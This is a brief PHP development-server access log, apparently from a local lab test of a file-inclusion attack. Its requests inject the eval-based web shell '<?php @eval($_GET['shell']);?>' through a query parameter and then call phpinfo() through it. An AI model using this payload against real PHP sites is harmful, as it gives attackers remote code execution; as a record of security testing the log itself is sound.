 [Thu Mar  3 16:08:34 2022] PHP 8.1.3 Development Server (http://127.0.0.1:9999) started
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 Accepted
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 [200]: GET /index.php?file=shell.png&shell=phpinfo();
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 Closing
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 Accepted
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 [200]: GET /index.php?file=shell.png&test=<?php @eval($_GET['shell']);?>
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 Closing
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 Accepted
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 [200]: GET /index.php?file=shell.png&test=<?php @eval($_GET['shell']);?>
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 Closing